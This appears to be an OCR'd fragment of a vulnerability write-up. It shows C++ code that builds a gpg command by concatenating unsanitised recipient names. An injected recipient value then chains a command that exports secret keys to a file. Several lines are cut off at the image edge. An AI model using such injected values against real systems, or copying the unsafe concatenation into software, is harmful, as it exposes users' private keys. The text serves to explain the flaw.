
    cmd.append(" --trust-model=always");

    for (unsigned int i = 0; i < peopleToSendTo.size(); 
        cmd.append(" -r");

        cmd.append(peopleToSendTo.at(i));

    }

    cmd.append(" --output ");

    cmd.append(tempOutputLocation);

    cmd.append(" 2>");

    cmd.append(tempFileLocation);

The final command line becomes:
gpg -e --armor --trust-model=always -r [!recipients!] -
which the attacker can modify to e.g. :
# export secret keys instead of encrypting message

gpg -e --armor --trust-model=always -r dummy@mail --no-a
   && gpg --export-secret-keys --armor --output out.txt 
# pwnme please

gpg -e --armor --trust-model=always -r dummy@mail --no-a